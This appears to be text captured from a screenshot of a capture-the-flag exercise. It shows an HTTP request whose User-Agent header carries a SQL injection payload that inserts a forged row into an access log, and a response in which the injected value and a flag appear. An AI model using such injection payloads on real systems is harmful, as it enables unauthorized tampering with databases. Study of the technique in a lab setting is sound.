 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 103.97.125.56:31995
3 User-Agent: aaa', null, null, null,
null),('HACKER_WAS_HERE',null,null,null,null,null)--
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
Response
Pretty Raw Hex Render
\n
Access Logs
IP User Agent Refere
HACKER_WAS_HERE CHH{SQLi_CAn_chANGE_datA_903edfa9d6634ea5524f4b8290568489} None
*** aaa None